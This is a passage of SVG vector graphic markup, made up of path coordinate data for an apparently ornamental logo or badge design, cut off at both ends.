18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M147.07,161.28c36.29,0,66.07-29,69.16-66.3l-8.45,2.65C203,125.05,177.66,146,147.07,146c-26.2,0-48.56-15.37-57.43-37H80.47C89,139.21,115.55,161.28,147.07,161.28Z"/>
    <path d="M135.93,33.05c-.53.42-2.34,2.29-2.88,1.47-.38-.56.48-1.28.48-1.28l-7.38-1-1.28,3.86,1.6,1.12-1.84,10.51,4.66,3,4.17-4.65-1.74-1.67s-1.18,1.17-1.63.09c-.13-.32.55-2.1,1-3.45s1.46-3.93,2.41-2.4A16.89,16.89,0,0,1,135,42.39L137.7,39l-.48-5S136.42,33.47,135.93,33.05Z"/>
    <path d="M199.12,31.6c-.58.36-2.56,2-3,1.16-.32-.59.61-1.2.61-1.2l-6.35-1.64-1.66,3.63,1.49,1.24-2.87,10.06,4.34,3.38,4.61-4.13-1.57-1.79s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08a10.67,10.67,0,0,1,1.07,3.73l3-3,0-4.89S199.56,32.06,199.12,31.6Z"/>
    <path d="M119.26,23.49a3.18,3.18,0,1,0,3.4,3.18A3.3,3.3,0,0,0,119.26,23.49Zm-.46,22c-.64-.64,2.39-10,2.39-10l-7.7-2.09-1,3.69,1.6,1.61-1,11.06s4.33,2.57,4.49,2.57,3.85-5.61,3.85-5.61l-1.44-1.6S119.44,46.16,118.8,45.53Z"/>
    <path d="M183.57,20.76a3.3,3.3,0,0,0-3.4,3.18,3.41,3.41,0,1,0,3.4-3.18Zm-.46,21.65c-.64-.62,2.39-9.72,2.39-9.72l-7.06-2.18-1,3.58,1.61,1.56-1.36,10.7S181.8,49,182,49s3.85-5.44,3.85-5.44L184.37,42S183.75,43,183.1,42.41Z"/>
    <path d="M162.39,22l-7.58,14.39-.71-.61a105,105,0,0,1,.44-12.32L147,28.08l-.69,5.66a18.72,18.72,0,0,0-1.3,1.82c0-1.93-.36-15.3-.36-15.3l-7.06,4.93.16,3.08,1.6.16c.77,6.77,1.39,15.59,1.58,18.13A27.85,27.85,0,0,0,145.6,49c0-.16,3.82-8.73,3.82-8.73l1.43,9L156,46.71s7.76-18.3,9.23-20.52a14.67,14.67,0,0,1,2.83-.42l.56-4.39Z"/>
    <path d="M172.07,41.9a65.4,65.4,0,0,1,3.12-10.3l-6.7-1.34-3.11,3.53,1.61,1a5.84,5.84,0,0,1,.83-.65c.82-.48,1.12.58.53,1.54-3,2.08-6.6,4.48-9.14,7.82l2.4,5.53L168,47l3,2.38,3.84-4.66s-.76-1.38-1.16-2.12C172.36,43.65,171.85,42.69,172.07,41.9Zm-4.6,1.8a36.18,36.18,0,0,1-3.72,1.43c-.36.1-.9.26-.9-.13,0-1.52,5.24-4.91,5.24-4.91Z"/>
    <path d="M108.11,50.55c-.55-4.41.42-23.59.56-23.87-.75.24-7.22,2.08-7.22,2.08L93.28,50.4l-2.08-.32-1.54,3.64,6.19,4.05,3.21-8.5,3.44.8c.32,3.36,1.05,7.05,1.05,7.05l7.05-3.53V50.24S108.62,50.5,108.11,50.55Zm-6-5.11L100.18,45l2.4-6.69Z"/>
    <path class="cls-2"
          d="M104.64,135.33a.12.12,0,0,0,0-.09l-.72-.75a.12.12,0,0,0-.13,0l-2.14,1.16-.16.1.11-.18,1.26-2a.1.1,0,0,0,0-.06.1.1,0,0,0,0-.07l-.75-.78a.11.11,0,0,0-.13,0l-2.2,1.3.1-.15,1.22-2.08a.11.11,0,0,0,0-.05.09.09,0,0,0,0-.07l-.75-.78a.12.12,0,0,0-.09,0,.11.11,0,0,0-.08.06l-1.94,3.81a.1.1,0,0,0,0,.12l.66.69a.11.11,0,0,0,.13,0l2.11-1.21.27-.16-.17.26-1.29,2.07a.11.11,0,0,0,0,.06.1.1,0,0,0,0,.07l.68.7a.1.1,0,0,0,.12,0l3.86-1.81A.12.12,0,0,0,104.64,135.33Zm5.61,5.67a.11.11,0,0,0,.07,0l.44-.56a.11.11,0,0,0,0-.15l-3.14-2.44a.11.11,0,0,0-.15,0l-.44.56a.1.1,0,0,0,0,.06,0,0,0,0,0,0,0,.1.1,0,0,0,0,.07l1.08.84-2,2.54a.1.1,0,0,0,0,.07h0a.11.11,0,0,0,0,.07l.81.63a.11.11,0,0,0,.15,0l2-2.54,1.08.84A.1.1,0,0,0,110.24,141Zm-3.77-4.18-.76-.67-.08,0a.1.1,0,0,0-.08,0l-2.67,3a.11.11,0,0,0,0,.15l.76.67a.11.11,0,0,0,.07,0,.12.12,0,0,0,.07,0l2.68-3A.11.11,0,0,0,106.47,136.82ZM189.32,140a.11.11,0,0,0-.15,0l-1.82,1.45-2-2.51a.1.1,0,0,0-.07,0,.09.09,0,0,0-.08,0l-.8.64a.11.11,0,0,0,0,.15l2.52,3.16a.11.11,0,0,0,.15,0l2.71-2.16a.1.1,0,0,0,0-.07.08.08,0,0,0,0-.08Zm-4.61,2a2.05,2.05,0,0,0-1.63-1,2.57,2.57,0,0,0-1.66.52,2.53,2.53,0,0,0-1.12,1.35,2,2,0,0,0,.32,1.88,2.07,2.07,0,0,0,1.63,1,3.05,3.05,0,0,0,2.78-1.86,2,2,0,0,0,.1-.61A2.29,2.29,0,0,0,184.71,142Zm8.36-5.4a.1.1,0,0,0-.15,0l-1.86,1.73-.57-.61,1.61-1.5a.11.11,0,0,0,0-.08.09.09,0,0,0,0-.08l-.47-.51a.13.13,0,0,0-.16,0l-1.62,1.5-.43-.47,1.78-1.65a.11.11,0,0,0,0-.08h0a.13.13,0,0,0,0-.07l-.49-.53a.1.1,0,0,0-.15,0l-2.6,2.41a.11.11,0,0,0,0,.15l2.75,3a.11.11,0,0,0,.15,0l2.68-2.49a.1.1,0,0,0,0-.07.11.11,0,0,0,0-.08Zm-9.12,7.08a1.16,1.16,0,0,1-.55.77,1.21,1.21,0,0,1-.93.22,1.59,1.59,0,0,1-1.08-1.61,1.21,1.21,0,0,1,.56-.78,1.19,1.19,0,0,1,.93-.21,1.34,1.34,0,0,1,.81.62,1.48,1.48,0,0,1,.29.81A.78.78,0,0,1,183.95,143.66Zm-69.55-1a.1.1,0,0,0-.08,0,.12.12,0,0,0-.06,0l-.78,1.2L112,143l.78-1.2a.11.11,0,0,0,0-.06.11.11,0,0,0,0-.09l-.85-.55a.1.1,0,0,0-.08,0,.1.1,0,0,0-.07,0l-2.19,3.39a.12.12,0,0,0,0,.08.1.1,0,0,0,0,.06l.85.55a.1.1,0,0,0,.15,0l.92-1.42,1.43.93-.92,1.42a.11.11,0,0,0,0,.06.11.11,0,0,0,0,.09l.85.55a.11.11,0,0,0,.08,0,.12.12,0,0,0,.07,0l2.19-3.39a.11.11,0,0,0,0-.15ZM185,143.86Zm-5.66,1.51-.93.16-.83.27L177,146c-.17,0-.23-.05-.27-.11a.3.3,0,0,1,0-.33l.46-.39.54-.19a.48.48,0,0,1,.5.22.11.11,0,0,0,.14,0l.86-.47a.11.11,0,0,0,0-.15,1.27,1.27,0,0,0-1.07-.63,2.61,2.61,0,0,0-1.39.36,2.48,2.48,0,0,0-1.12,1.05,1.19,1.19,0,0,0,0,1.12,1,1,0,0,0,.95.58l1.13-.25.51-.17.66-.16a.23.23,0,0,1,.24.11c.06.1.1.26-.14.5l-.47.33a1.16,1.16,0,0,1-.8.2l-.31-.24a.16.16,0,0,0-.14,0l-.85.47a.11.11,0,0,0,0,.15,1.22,1.22,0,0,0,1.05.65,2.87,2.87,0,0,0,1.56-.44,2.65,2.65,0,0,0,1.15-1.08,1.18,1.18,0,0,0,0-1.15A1,1,0,0,0,179.38,145.37Zm17.11-13.13a1,1,0,0,0-1-.26l-.82.44-.7.52-.54.36c-.16.07-.24,0-.29,0a.29.29,0,0,1-.08-.32l.32-.52.45-.35a.47.47,0,0,1,.54,0,.11.11,0,0,0,.15,0l.66-.72a.11.11,0,0,0,0-.08.1.1,0,0,0,0-.07,1.25,1.25,0,0,0-1.22-.26,2.55,2.55,0,0,0-1.2.79,2.43,2.43,0,0,0-.73,1.35,1.19,1.19,0,0,0,.37,1.06,1,1,0,0,0,1.09.25l1-.6.43-.32.57-.37c.15-.05.22,0,.26,0s.17.21,0,.51l-.34.47a1.15,1.15,0,0,1-.7.44l-.37-.12a.14.14,0,0,0-.14,0l-.66.72a.13.13,0,0,0,0,.08.12.12,0,0,0,0,.07,1.24,1.24,0,0,0,1.21.29,2.87,2.87,0,0,0,1.35-.91,2.66,2.66,0,0,0,.75-1.39A1.2,1.2,0,0,0,196.48,132.25Z"/>
    <path class="cls-1"
          d="M118.11,151.24c-.28-.12-.69-.08.66-3.54,1.77-4.55,2.29-4.15,2.49-4.07l2.92,1.21c2,.83,2,1.71,1.77,2.3-.4,1-1.91,1.07-2,1.36s1.4,1.82.78,3.41c-.35.91-1.35,1.51-3.2.74Zm2.84-2.6c-.36,0-.56,0-.68.3-.54,1.4-.18,1.76.74,2.14s1.73.43,2-.3a2.48,2.48,0,0,0-.68-2.12,1.48,1.48,0,0,0-.53,0Zm1.86-1.26c.4-.06,1-.31,1.2-.69s-.26-.75-.69-.93c-1.11-.46-1.78-.28-2.33,1.16-.07.19-.19.41.13.55a1.8,1.8,0,0,0,.69.05Zm3.81,3.46a3,3,0,0,1,3.78-2.39,3.11,3.11,0,0,1,2.11,4,3,3,0,0,1-3.78,2.41A3.13,3.13,0,0,1,126.62,150.84Zm4.5,1a1.69,1.69,0,0,0-1-2.24c-1.16-.32-1.77.66-2,1.42a1.69,1.69,0,0,0,1,2.27C130.33,153.6,130.92,152.59,131.12,151.83Zm8.34-1.4c.5.08.21,2.14.07,3.08-.54,3.61-.82,3.39-1.69,3.25-1.26-.2-.22-.6-.9-.7a2.93,2.93,0,0,0-.65.23,1.89,1.89,0,0,1-.92.09c-1-.16-1.85-.82-1.43-3.62,0-.17.54-3.1,1-3l1.11.18c.15,0,.49,0,.46.22a8.23,8.23,0,0,0-1,2.9c-.08.55-.31,2,.72,2.2.4.06,1.32.11,1.64-2a17.48,17.48,0,0,0,0-2.92c0-.13.29-.07.43-.05Zm5.62,6.73c-.16,0-.43,0-.42-.17a10.06,10.06,0,0,0,.75-3.41c0-.71,0-1.6-.84-1.63-.46,0-1.42.2-1.49,2.16a18.78,18.78,0,0,0,.24,2.85c0,.14-.21.12-.34.12l-1,0c-.45,0-.64.15-.54-2.48.17-4.5.58-4.2,1.52-4.16.43,0,.87,0,.86.21s-.12.21-.12.35a.18.18,0,0,0,.17.2,5.62,5.62,0,0,1,1.56-.35c.34,0,1.75.11,1.65,2.72-.15,3.9-.52,3.68-.93,3.67Zm3.54-2.81a3.45,3.45,0,0,1,3.21-3.88c1.05-.07,1.84.34,1.88.9,0,.3-.21.89-.66.92-.28,0-.28-.72-1.26-.65-1.25.09-1.61,1.46-1.56,2.3a1.62,1.62,0,0,0,1.82,1.65,2,2,0,0,0,1.66-1.1c.06,0,.19.17.22.57.08,1.19-.83,2-2.26,2.09A2.78,2.78,0,0,1,148.62,154.35Zm6.27-5.5c-.06-.42.35-.75.83-.82s1,.12,1,.54-.35.72-.83.79S155,149.27,154.89,148.85Zm2.4,7.51c.27,0,.64,0,.6-.35a17.18,17.18,0,0,1-1-4,16.57,16.57,0,0,1-.11-1.82c0-.12,0-.14-.54-.06l-.66.1c-.39.06-.63-.24-.16,3.13s.5,3.25,1.09,3.16Zm6.25-1.29c-.15,0-.41.13-.45-.05a10.18,10.18,0,0,0-.16-3.49c-.15-.69-.42-1.53-1.22-1.33-.45.11-1.32.57-.88,2.49a18.78,18.78,0,0,0,1,2.68c0,.14-.17.18-.29.2l-1,.25c-.44.11-.58.31-1.16-2.24-1-4.38-.51-4.21.4-4.43.41-.1.83-.25.88,0s-.06.24,0,.37a.17.17,0,0,0,.22.14,5.59,5.59,0,0,1,1.41-.76c.33-.08,1.71-.37,2.29,2.17.86,3.8.44,3.7,0,3.79Zm9.39-3.77a2.76,2.76,0,0,0-3.84-.82c-.52.27-.75.63-1,.69a.33.33,0,0,1-.32-.2c-.09-.28.56-.87,1.19-1.11,1.71-.63,2.11-1.94,1.78-2.91s-1-1-1.09-1.26c-.17-.49,1-.6.89-.88a1.72,1.72,0,0,0-1.22-.47c-.45.17-.47,1.14-1,1.34a4.2,4.2,0,0,0-.73.19c-1.54.56-2.21,1.65-1.79,2.87.35,1,1.31,1.12,1.39,1.34s-1.18.85-.8,1.94a1.12,1.12,0,0,0,1.08.73,1.84,1.84,0,0,0,.2,1.43c.66,1.1,2.29,1.19,3.81.5a3,3,0,0,0,1.62-1.58A2.32,2.32,0,0,0,172.94,151.29Zm-5.82-3.18a1.08,1.08,0,0,1,.78-1.36,1,1,0,0,1,1.44.54,1.08,1.08,0,0,1-.78,1.37A1,1,0,0,1,167.12,148.11Zm3.62,5.48a1.44,1.44,0,0,1-2-.39c-.36-.64-.06-1.37.79-1.8a1.45,1.45,0,0,1,2,.39C171.92,152.48,171.52,153.2,170.74,153.59Z"/>
    <path d="M33.76,17.32V36.9c-.14,5.21-8.52,4.29-8.52,4.29V13S33.62,12.11,33.76,17.32ZM169.93,93.05c-7.81,1.24-15.63,2.13-23.39,2.64l.3,2.39c7.76-.52,15.57-1.42,23.37-2.65Zm.78,6.82L171,102c-3.88.9-17.58,2.39-23.3,2.73l-.27-2.19C155.14,102,162.93,101.12,170.71,99.87Zm-.12-1c-7.78,1.24-15.58,2.15-23.33,2.68L147,99.13c7.76-.52,15.57-1.42,23.36-2.65ZM169.81,92c-7.81,1.24-15.64,2.13-23.4,2.64l-.29-2.34s4.25-.82,4-4.59c-.07-.56-.84-6.46-1-7.39-.46-2.81-3.76-1.92-3.76-1.92s-1.31-10.64-1.24-10.65c.88-.12,3.4-.37,3.06-3.14-.3-2.43-1.07-8.05-1.07-8.05l14.68-1.71s.62,5.64.92,8.07c.34,2.77,2.84,2.31,3.72,2.21.08,0,1.39,10.63,1.39,10.63s-3.4,0-3.17,2.87c.11.93.8,6.84.87,7.4.66,3.72,5,3.39,5,3.39ZM41.36,51.51H3.09V40.86s6.44,0,6.72-5.37V18.72c-.28-5.35-6.72-5.37-6.72-5.37V2.7H41.36s7.62.06,7.86,8V43.52C49,51.45,41.36,51.51,41.36,51.51Zm-7.6-34.19C33.62,12.11,25.24,13,25.24,13V41.18s8.38.93,8.52-4.28ZM51.53,43V51H64.45l0-7.88a1.81,1.81,0,0,1-1.73-1.87V36.51c0-3.75,3.87-3.87,3.87.21l0,1.43h7.24V34.71c0-8.56-7.57-9.18-11.69-4.85V27.22H51.54v6.41a1.81,1.81,0,0,1,1.72,1.88v5.57A1.81,1.81,0,0,1,51.53,43ZM67.32,51h6.91V43.21H67.32ZM25.24,13V41.18s8.38.93,8.52-4.28V17.32C33.62,12.11,25.24,13,25.24,13Zm77,83.29-36.51.16a17.62,17.62,0,0,0,1.3,2.4l35.21-.16Zm0,6.92v2.31H85.7v-2.24Zm0-1.06-16.56.08v-.81a4.32,4.32,0,0,1-.55.81l-15.09.07a14.33,14.33,0,0,1-2.28-2.39l34.48-.16Zm-30.73,1.2L84,103.33a11.82,11.82,0,0,1-10.69,1A14.15,14.15,0,0,1,71.53,103.38ZM99.57,90V68.34l-13.86.05V72.5c-1.55-3.13-7.9-4.85-12.41-2.86-6.77,3-9.4,10.37-9.36,17.33a24.16,24.16,0,0,0,1.42,8.46l36.92-.17V92.94A2.83,2.83,0,0,1,99.57,90ZM82.7,92.93c-2.29,0-4.13-3.41-4.13-7.61s1.84-7.63,4.13-7.63,4.13,3.42,4.13,7.63S85,92.93,82.7,92.93Zm-21.49-.12s-6.89.12-7-4.21-.13-14.16,0-17.44c.16-5.68,6.69-5.46,6.69-5.46V55.46H41.09L32,72.3,22.81,55.46H3V65.71s6.76-.23,6.92,5.46c.09,3.29,0,13.11,0,17.44s-7.2,4.21-7.2,4.21v2.9l25.18-.12V93.06s-3.36-.08-3.36-3V84L32,93.46,39.41,84v6.1c0,2.89-3.37,3-3.37,3v2.5l25.18-.12ZM2.67,103.7l25.19-.12v2.35H2.67Zm0-6.92,25.18-.12v2.4l-25.18.11Zm0,3.46,25.19-.11v2.4l-25.19.12Zm58.55-1.32L36,99v-2.4l25.18-.12Zm0,4.52v2.5H36v-2.38Zm0-1.06L36,102.48v-2.4L61.23,100Zm65.9-6